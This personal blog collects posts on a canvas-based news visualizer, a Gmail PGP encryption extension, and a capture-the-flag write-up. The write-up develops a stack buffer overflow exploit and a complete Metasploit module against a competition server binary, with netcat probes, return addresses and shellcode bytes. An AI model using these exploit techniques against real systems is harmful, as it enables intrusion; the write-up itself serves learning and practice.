Newsgraph Updates

I’ve updated my Newsgraph page with a new url: http://newsgraph.prometheusx.net This should provide better performance.

Additionally, I’ve made a number of changes/bugfixes to make the program more intuitive/easy to use/aesthetically pleasing. Not to say it’s perfect, but this project continues to be a small concept of displaying recent news by popularity and category over a short time period.

Poke around, try it out, click on the different categories, let me know your thoughts..

Technical Changes

I’ve changed the application to use jquery (no, I don’t know why I wasn’t before).

I made fonts scale based on the resolution of the window by using a base font size rather than a constant. Additionally, I’ve added fonts from Typekit.

Since the core of the application is one giant canvas, the way that stories are clicked on is basically looking them up in a map of sorts that is basically represented as a 2-d array that marks that starting points for the various stories. However, since there are objects other than the singular large canvas, the offset of the canvas on the page needed to be considered. This was added by changing the function called on click to depend on “this.offsetTop”, similar functions for other directions are available, but most important in this case was offsetTop. The canvases also resize on window resize.

I think eventually, the page should be either to move away from canvas or to use more of the canvas functionality. I chose canvas originally because I wanted to try them out in a real world application.

gmail-crypt updates (key generation alpha!)

New Version

I’ve released a new version of gmail-crypt, my extension that allows OpenPGP/GPG encryption in Gmail through a Chrome extension. The biggest change in this version of gmail-crypt is the addition of key generation. This is a VERY EARLY stage key generation, the key ID’s are not calculated the same way as GPG, I’m currently not sure what the issue is. This means that it’s possible you’ll have to regenerate your key in the future!

Encrypted Email in 1 minute

The installation process is basically the same as the old version.

  1. Click Here for the extension.
  2. Click “Continue” when warned about the dangers of extensions
  3. Click “Install” when warned about the permissions for this extension
  4. In your browser click the Wrench(upper right hand)->Tools->Extensions
  5. Click “Options” under gmail-crypt
  6. Click “my keys” tab, then “generate a new key”
  7. Fill in your name and email, click submit
  8. Test it out by sending yourself an email in gmail and click the “encrypt me” lock icon, when receiving the message click “decrypt me” by the unlock icon.
  9. Get your friend to install the extension and see if you can send messages. NOTE: as indicated above, these keys may have to be regenerated in the future.

Concering JavaScript and OpenPGP

Since my last post, there have been several major changes regarding the OpenPGP javascript environment. GPG4Browsers was released, which performs a very similar function to what I am aiming to do. Appearance is the only real difference. GPG4Browsers has taken a different approach by having composition be a separate window rather than the integrated experience I am going for. I believe their design reflects a desire to be easily maintainable. In designing gmail-crypt I want encryption to require as few changes to user habits and as few clicks as possible.

GPG4Browsers however has a very strong javascript base for their code. The other major change has been the creation of the OpenPGPJS project. GPG4Browsers creators and most of the contributors I had mentioned previously and myself have decided to team up to work together to bring a unified OpenPGP JavaScript library.

With the looming creation of a unified OpenPGP library, I will perform minimal work for the time being on my js-openpgp code as I believe it will be rolled into the larger project and then used in this project. The extension has other work that needs done (Options page rewrite, stop draft uploading, allow any text to be encrypted/decrypted)

Hope this can help someone! Let me know other ideas you might have..

Introducing gmail-Crypt

I’m proud to introduce gmail-Crypt, my new project bringing OpenPGP to Gmail and Chrome via an extension. The project is Open Source, under a couple of different licenses because of the code coming from various sources.

In my experience, most of the existing options for OpenPGP/GPG/PGP are archaic and do not work well with how people use computers today. I think that we can create a simple experience with tight integration in the browser that can make encryption much more accessible.

The project is in very early stages right now, and the current version is definitely an alpha. However, I wanted to put a version out there. Please note that this is still being developed and may not yet be suitable for your super secret needs, as noted in the license there is NO WARRANTY of any sort associated with this software.

Install/Use

  • Click here to add the extension to chrome. It will ask you for permissions.
  • Open the Options page for the extension
  • You currently need to provide your own OpenPGP/PGP/GPG key. I hope to include key creation in a later version. Paste your private key into the box on the “my keys” options page. (You need to paste an armored version of your key. If you’re running linux try “man gpg” for more info)
  • Add keys for your friends (or your own public key) in the “friends keys” section of the options page.
  • Go to your gmail inbox. Compose an email to someone who’s key you’ve added. Click on the “encrypt me” in the upper right. *Note there is currently an issue where sometimes this will not display, try refreshing the page if this is the case.
  • If you receive an encrypted message, click on the “decrypt me” in the upper right of the page.

Send me mail!

You can send me encrypted mail if you want to test it out. sean @ colyer . name.

-----BEGIN PGP PUBLIC KEY BLOCK-----
Version: GnuPG v1.4.11 (GNU/Linux)

mQENBE61VRoBCAC9vxgdovC2KBqyhTzK+dAuT+5S2H5rjQY8gKBjW+ta2eSn/3Ts
Hjq0caeXR4mTualfbQbzv3k9ptDHd4wUNKftFegDxQTsExkrlluhB2asLfXcd7G+
Q3PF4M3R6tXdQo//ioW+zlvfK7fiQ7AaWLXfGBip60Z0OSABbRvRWB/TvouwMUtm
GzpT12LILPD19D7Gy6WpqQTyvEBhEBEp44x5jtFVSBKjJ+zsPmy6DvaBRtc27c87
HPwvlObybCE67EX793QyFsl4MVMYEkGSdprGuaT53pYJSMOKxpEo9M9EzsxZFhQV
QAhQQpao+aYKzdlvNjLOcJaTNADJ/ZywsjC1ABEBAAG0HlNlYW4gQ29seWVyIDxz
ZWFuQGNvbHllci5uYW1lPokBOAQTAQIAIgUCTrVVGgIbAwYLCQgHAwIGFQgCCQoL
BBYCAwECHgECF4AACgkQ5ymGNfSQhKrbQggAjbQ2SwtDki1H0RYBZKCNMMGf6CnX
r9gKTK6/0ipesUBTkptE5rXQK9X7dwDcybCY/EfUlSq/ww+auqs4byUlV5W78ARn
k4TUEiCkvO+gDY5xFzMHHF3vBTbFU3yA8moQKuZrNXkTcawjSSuiWk0asf7yerQf
Qfg5Bql2EUFiLGjFZEc63KZcu0GEDReu71fUVopzeSq4TeibniQwPkrrY0aJIBVS
iKZebl3wfh2hdqWu0Wf684Y5FrvRmTGWYjfG7Fde4DhpiZq5NkMExkO0kmwTBns2
Uv0LxCgGwQ8jY7M7OzmHjXGxjwqUkAiemvSgVMNA9BnydTrecCk3IiYLw7kBDQRO
tVUaAQgAzSkx8VEIq9z5h5CTCxdx9K3aRInUKB4PUTaAcYYF8GbdmBPMQUdK+shx
uzllqf16bCtrDHvW/c27msyslp8a/S65HjtmpTZ8EudchAKOR+uLk1+tVRBcxYlb
nSfELcJcxjpLr3Y1uH202EAzKn1apmEFwLD+PhB+VqagKME2SIfNc/ArISXXsOgb
+r8BIIZD8aU0gAtvagpnnSM2LAQP5Q3pCzZkrsBpfNq30tMbn4Yynk/wEg5UA1fn
UVAxJjYtENKWxy+enmJHNM6a13nmNQFSXHG1ss0hSWqMoWPTNAO8fZH9/M/v25Ys
hs99D/tdZDawttAdQAsiqKR8DasgEQARAQABiQEfBBgBAgAJBQJOtVUaAhsMAAoJ
EOcphjX0kISqxUEH/i2wSbM746gKB5qYAuCWCCqf8yzk8Rkc1Cu00nS5wT+V7Dyt
BCZvBuDKkNSgtRi+lALPmOARzJoIhwrBIG9ERf9vgDeBonEyMKYkYWOisMR7Qwh6
r35knJJZ4RZVrk7VVRJcEws5Li77IOOR6RXNFS2plwq1LIMAhlt+ocVIEQLBhUjk
N1Eksx0M6JCOy0pMm6srd4VoFZW6tVzD/vXPzcZLuy3Yfy6cfomWE93xpkbA9KOO
+uqtgxDYf2yg3PTkGIrqNDxE6yVkGBv2+XQ1TQDNwKMDpvPWHJIfvXHPd0NkpANm
Zm+3euyYoSme/3eKjpWfbhZOtmSyfM7Qo7WCbZk=
=8Sql
-----END PGP PUBLIC KEY BLOCK-----

Developer Details

jsOpenPGP

I’ve decided to dub the JavaScript OpenPGP library for this project jsOpenPGP. It aims to be an independent library that can be used in other projects as the library to provide OpenPGP encryption. Currently it supports RSA/AES/SHA/CAST5 encryption/decryption. It does not yet do message signing or key creation.

By combining the work by Herbert Hanewinkel and Tom Wu, we are able to create a powerful library. Both of these libraries had to be modified to work together, and the OpenPGP code was mostly re-written to provide a more object oriented approach and some code simplifying that I believe will make the project easier to build on.

Architecture

The project takes advantage of the “walled garden” approach to extensions. Through the use of a content script, there are changes made on the gmail page, which also interacts with a background page that serves as the middleman between the extension backend and the gmail front end. This is necessary because we want to store key information in the context of the extension, and this allows a certain level of protection between the gmail page and the key details in the extension. Google provides a good overview of this architecture.

Related Works

  • GPGTools is working on using a JavaScript implementation of OpenPGP for a mobile app.
  • Thinkst has released an extension that performs a very similar feature. However, rather than using a Javascript implementation, it uses a user-installed GPG binary on the local filesystem.
  • FireGPG used to be very similar. It runs only in FireFox. It has stopped supporting Gmail

Todo

There is a lot of work still to do. Things I’d like to accomplish include: Key creation, key signing, find a good draft uploading solution, further integration with the browser, bugfixes. Check out the latest source for most recent details.

I would love help, head on over to the project page if you can help out!

Newsgraph, or the News You Need to Know

Newsgraph: prometheusx.dyndns.org

You need Firefox or Chrome to properly see the page. Other HTML5 browsers should be able to support it (IE9, Safari), but I have been unable to test them.

I realized recently that it’s very easy to lose track of big news items. Perhaps you’ve gone on vacation or have just been really busy, but the stories that are on the collective conscience for the day can sometimes pass you by.

Inspiration
As mentioned, I wanted to find a way to graph news over time. I find that it is easy to fall out of the loop with news, particularly when away for vacation or whatever reason. I wanted a way to quickly see the important news that you have missed.

A long time ago I had seen an interesting visualization of news but was unable to find it again until I had started this project: newsmap.jp. It provides a detailed view of the news that is happening right now. Despite using Flash, the interface is much more solid than the one I have put together. My design was certainly influenced by seeing this.

Algorithm
The page is populated via Google News stories. Google News provides RSS feeds, free for non-commercial purposes (so no, I don’t plan on making money from this). The various RSS feeds are regularly polled and update the stories as needed.

The popularity of a given article is determined by the associated number of articles for the given story. I don’t think this is the best metric because I think some stories are more likely to generate articles for the sake of SEO and ad-revenue. The SEO optimization of journalism is a pretty broad concern for new media, but it tends to influence the page more than I would like. I would like to use other means, perhaps number of commenters for different stories or pageviews. Obviously, these would not be perfect either. By using something like what your friends are reading would be interesting as well, but the social aspect would make the page completely different.

The page is essentially the Top 40 of news.

Technical Challenges
Determining the appropriate text size was difficult, because of the wide range of possible shapes. I needed fonts that were readable for the wide range of popularity (some articles are orders of magnitude more popular than others). Additionally, once the font was determined for popularity, it needed to be adjusted if words were going to creep into the surrounding boxes.

The javascript below outlines how I dealt with the font size and the wrapping issue. Basically, my javascript will loop through all the words and attempt to fit them on a line until that line is full, if adding a word exceeds the width of the rectangle, remove the last added word and insert the given words. If there is only one word and it exceeds the width of the rectangle, shrink the font by an appropriate amount so that it will fit and then insert the given words.

   var fontSize = (10+numArticles/800);
function textBreak(context, text, x, y, fontSize, lineHeight, maxWidth, maxHeight){
   words = text.split(' ');
   var lowCount = 0;
   var lines = 0;
   for(var n = 1; n < words.length+1; n++){
      context.font = "bold " + fontSize + "px " + font;
      var line = words.slice(lowCount,n).join(' ');
      var width = context.measureText(line).width;
      if(width+3 > maxWidth){
         if(n > lowCount+1){
            n--;
            }
         else{
            var fontDiff = (width+3)/maxWidth;
            context.font = "bold " + fontSize/fontDiff + "px " + font;
         }
         context.fillText(words.slice(lowCount,n).join(' '), 3+x, y+ lineHeight*lines);
         lines++;
         lowCount = n;
      }
   }
   if(lowCount < words.length){
   context.fillText(words.slice(lowCount,words.length).join(' '), 3+x, y+ lineHeight*lines);
   }
}

The other issue that was a bit difficult to figure out was how to link to the articles. You cannot use a href for different sections of the canvas. You could wrap the entire canvas with one, but then you obviously couldn’t get to individual articles. I ended up creating a mouseup function that would look up links in a dictionary for given X,Y coordinates. Since articles are all aligned on the X-axis for the days of the week when drawing articles, I could populate an object that would map the starting X-value for a given day of the week to the starting Y-values for the stories on that day. This provided an efficient solution that covers the entire area of the canvas and maps them to the necessary stories.
The method for adding values to this object is:

function addLink(xStart, yStart, link){
if(linkMap[xStart] == undefined){
linkMap[xStart] = {};
}
linkMap[xStart][yStart] = link;
}

The javascript code can all be viewed simply by viewing the source of the page. I just chose to highlight some of the more challenging issues here.

Design Iterations
One of the things I wanted to do with this project was get a little background with the HTML5 canvas object. I originally had many canvases, but that ended up treating them more like div’s and was not the approach I wanted. Canvas objects are quite easy to draw basic shapes with, such as a bunch of interacting rectangles.

The attached screenshots demonstrate some of the design process. Originally, I had laid out the news stories as a series of canvas objects, that I decided size on by a fixed multiplcation depending on the number of articles for the story. The layout was monochromatic and would scroll down fairly far. The second image shows the majority of the layout for the Newsgraph, the day widths are determined by total amount of news for a given day and the total area for a story was indicative of the total number of stories. The last two screen shots show the present state of the application, you can click on different topics and see the most popular stories from the past week for that topic, with older stories fading to black. The final screenshot shows the “all” category of news that makes up the general page.

I hope somebody finds this useful, I did it primarily for my own satisfaction and as an interesting way to visualize news over time. Please send me any questions/comments/concerns.

Appendix
Apologies if the site is slow to load or shows issues. Unfortunately, my web-hosting is none too accepting of Ruby on Rails (webhostingbuzz.com). This left me with a few options: use a more static web coding or host it myself. Since I wrote this as a proof of concept more than anything else, I decided rather than re-writing the RoR application, I would just host it myself. However, the rails application does very little, it serves up a static webpage and then provides an XML feed of the news. It could have been relatively easily re-created in a different language.

HOWTO: Hack the Planet (Part 1)

This is a recollection of my experiences creating a metasploit module for a stack overflow exploit. No actual planet was hacked.

I saw a reference to the competition being started at http://novactf.org/ on a blog. I realize that I’ve never done extensive reversing and decided there’s only one way to learn.  Unfortunately, the competition hit a few hiccups along the way, and re-released several binaries, but not before I had sunk time into the wrong ones. At least it was educational. Some of my work, particularly exploring the reversed code has been glossed over as not that applicable — though it did provide good background into the fully functional application. This information pertains to the Nova CTF January 2011 competition.

Tools used:

  • netcat
  • echo
  • nmap
  • wireshark
  • metasploit
  • IDA Pro (free version — I’m sure OllyDbg would be fine too — I used it on one of my test boxes)

Target:
Windows 7 Ultimate 64 Bit running provided server.exe

Vulnerability Background:

  1. nmap TARGET -p 1-65535
  2. Run server.exe on TARGET
  3. nmap TARGET -p 1-65535
  4. Note that port 1337 is the difference, hence it becomes our target

Useful sidenote: The original executable would crash on some nmap scans and on all netcat scans, while on some nmap scans it would run perfectly. They connect differently.

NMAP creates a half tcp connection (You can change this to different behaviors, but defaults to this):

Syn
Syn-Ack
Rst

Netcat creates a full connection to communicate online:

Syn
Syn-Ack
Ack

On the new executable, which was far more functional than the original, it is easier to proceed from here. Anything that was sent over netcat was mirrored back, as I had thought the original intention of the program to be.  One could send information and it would just mirror it back as many times as you wanted to.

I decided to test by again sending a large payload through netcat.  The program crashed this time.  Immediate thoughts point to some sort of stack overflow.

My large message has been delivered similar to

echo -e1234567890123456789012345678901234567890| nc TARGET 1337

*Note: the -e has been left so that I can deliver bytes directly via \x00 through \xFF

However, the string of digits is much longer. Hint: 0-9 breakdown into 0x30-0x39.

Finding the exploit

Time to look at it with IDA. I use a “Manual Load” on IDA, I’ve just found that this works as a better base for the program, but perhaps unnecessary.

I poke through the code (now re-organized, but some sections and functions seem largely identical).  I find the bit of code again that is Bytes received. I use this as my breakpoint and progress from here.  On my first run through, I basically let the program run through to see what causes the crash.

I run the program through and the debugger at the end tells me that the instruction at 0x39383736 cannot be read.  Obvious conclusion: the program is trying to execute an address directly from my input. I’m assuming at this point that the Endian of the machine dictates why these values are reverse of what one might expect, but this is pretty clearly an issue that I have caused.

EAX which seems to be at the beginning of the input is 0x0018EC68, ESP is 0x0018ED70 = 0x108 = 264 in decimal.  It seems likely that the buffer is a 256 byte buffer for the input so values beyond that cause trouble.

I try values around 256.  At 254, the program works, at 255, it breaks. (Unless of course the values for 254,253 were what it was expecting and it was a word off, but I find that unlikely). I also note that some values for 255 seem to work properly.

Watching the code I see that it is failing in the following code:

.text:004012F1 add     esp, 4
.text:004012F4 push    0                               ; flags
.text:004012F6 mov     edx, [ebp+len]
.text:004012FC push    edx                             ; len
.text:004012FD lea     eax, [ebp+buf]
.text:00401303 push    eax                             ; buf
.text:00401304 mov     ecx, [ebp+var_4]
.text:00401307 push    ecx                             ; s
.text:00401308 call    ds:send


My first inclination is that something with [ebp+len] has gotten changed. len has value: 0x9A4 (2468), [ebp+len] is right beyond the edge of my input and has value 0x000000FF.  Having already looked through this code a bunch (or a broken version of it), I start to trace back as to where the issue is occurring.


Image: the highlighted retn statement is the jumping off point for my code.

I then decide to take a little bit of a different approach. I realized earlier that the program could not run the place in memory which was one that I had sent it. Time to figure out how many values I need to overwrite in order to get to that point.

Trial and error indicated that Bytes 261-264 would be this value.  I also found out that sending \x00\x01\x02\x03 up to \x10 caused the program to exit successfully, perhaps these were not throwing off the values enough. I resorted back to \x30\x31\x32, etc, instead. It turns out that \x00 (null-byte) is the escape character, a pretty common practice. I test sending a string of all characters \x01-\xFF to see if there are other bad character issues. I didn’t find any.

I see that in memory the 0x0018EC68 is the beginning of the input buffer. This means that I want 261-264 bits to point here, aka \x68\xEC\x18\x00 (for Endian reasons). I try setting these values as my 261-264 bytes and the program returns to the beginning of my input like I had expected.

echo -e1234567890123456789012345678901234567890.....(fill to 260 bytes).....\x68\xEC\x18\x00” | nc TARGET 1337


Images: The above image shows what the stack is supposed to look like, the bottom shows what happens with our injection (0x0018ED6C is the important line)

Turning Exploit into Metasploit

The next major stage is to take what I already know and implement it in metasploit. Time to write a metasploit module. Create a ruby file in $metasploithome$/modules/exploits/windows/misc . It seems the best way to figure out how to write an exploit is to look at the examples you already have.

There are two main components, initialize and exploit. Initialize will tell metasploit some information about the exploit, mostly who is vulnerable and what payload you can deliver. Exploit gets called to make the action.

I initially have some trouble with my payloads not working properly. One thing that seems suspect is EIP and ESP being so close to each other upon return. A little googling confirms this is a common issue. I inject “\x81\xc4\x54\xf2\xff\xff” to the beginning of my exploit in order to move the stack back plenty. This however does not do the trick.

Pro-tip: Here, like many times when I’m stuck, I use wireshark to see if I get what I’m expecting.

After some frustration, I decide to take a different path, what if I can put the payload after the return code? I see that the return address is loaded in at 0x0018ED6C. I use netcat again to send a huge string of garbage and see it will load through 0x0018F067, this leaves me 763 bytes to play with, and setting my return address to 0x0018ED70. This will allow for much larger payloads. I try

exploit = rand_text_alpha_upper(260) + "\x78\xED\x18\x00\x81\xc4\x54\xf2\xff\xff" + payload.encoded

However, it becomes obvious there’s an issue with this. My return memory address contains \x00, a null byte, which I’ve found to end the input.  This conclusion was obvious in retrospect, but I spent a bit of time trying to get this method to work. It seems there should be a clever way around this, though it’s not as simple as getting rid of \x00 from instructions because this is a memory address which must be contained in the given 4 bytes, but perhaps I could somehow offset something? I’m not sure.

I return to my previous attempt of putting the exploit in the first 260 bytes. I refine my string within metasploit and find that it functions, I’m not sure what was wrong before. I chose the speak “you got pwned” payload. Classic.

exploit = "\x81\xc4\x54\xf2\xff\xff" +payload.encoded + "\x68\xEC\x18\x00"

Final ruby file:

#
# Custom Metasploit Exploit for novactf.org Jan 2011 Competition
# Sean Colyer
# 2011-01-25
#
#
 
require 'msf/core'
 
class Metasploit3 &lt; Msf::Exploit::Remote 	include Msf::Exploit::Remote::Tcp 	def initialize(info = {}) 		super(update_info(info, 			'Name'           =&gt; 'NOVA CTF January 2011, Stack Overflow.',
			'Description'    =&gt; %q{
					This module exploits a stack buffer overflow in the NOVA CTF January 2011 server.exe program
			},
			'Author'         =&gt; [ 'Sean Colyer' ],
			'License'        =&gt; MSF_LICENSE,
			'Version'        =&gt; '$Revision: 1 $',
			'DefaultOptions' =&gt;
				{
					'EXITFUNC' =&gt; 'process',
				},
			'Payload'        =&gt;
				{
					'Space'    =&gt; 254,
					'BadChars' =&gt; "\x00",
				},
			'Platform'       =&gt; 'win',
			'Targets'        =&gt;
				[
					[ 'win',   { 'Ret' =&gt; 0x0018ED70 } ],
				],
			'DefaultTarget' =&gt; 0,
			'DisclosureDate' =&gt; 'January 2011'))
 
		register_options([Opt::RPORT(1337)], self.class)
	end
 
	def exploit
		connect
 
		exploit = "\x81\xc4\x54\xf2\xff\xff" +payload.encoded + "\x68\xEC\x18\x00"
 
		print_status("Trying target #{target.name}...")
		sock.put(exploit)
 
		handler
		disconnect
	end
 
end

Conclusion

I did this really as an exercise for myself. I’m sure my exploit could use more refinement, but my goal was to make it work at all, regardless of any sort of competition.

I spent a lot of time trying to figure out how to exploit the broken executable. It turned out to be broken, and only realized there was a new one after going to see if there were updates on the site. However, it was really useful in getting my mind in to assembly-reading shape. Reversing is pattern recognition, so watching things flow and loop helps show what kind of patterns to watch for. Though it turned out extensive reversing was not needed in this case, it still proved to be a good exercise.